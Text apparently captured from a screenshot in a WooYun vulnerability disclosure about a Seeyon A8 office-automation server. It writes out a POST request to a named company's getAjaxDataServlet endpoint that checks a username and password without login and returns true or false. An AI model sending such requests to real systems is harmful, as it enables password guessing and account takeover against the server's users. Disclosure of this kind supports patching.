 http://oa.wo...DataServlet
快的打车某漏洞可导致内...
致远A8-V5协同管理软件...
oa.womaiapp.com/seeyon/getAjaxDataServlet
社工库
INT SQL XSS Encryption Encoding Other
Load URL http://oa.womaiapp.com/seeyon/getAjaxDataServlet
Split URL
Execute
Enable Post data Enable Referrer
Post data S=ajaxOrgManager&M=isOldPasswordCorrect&CL=true&RVT=XML&P_1_String=xxxuser&P_2_String=xxxpwd
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<V>false</V>
www.wooyun.org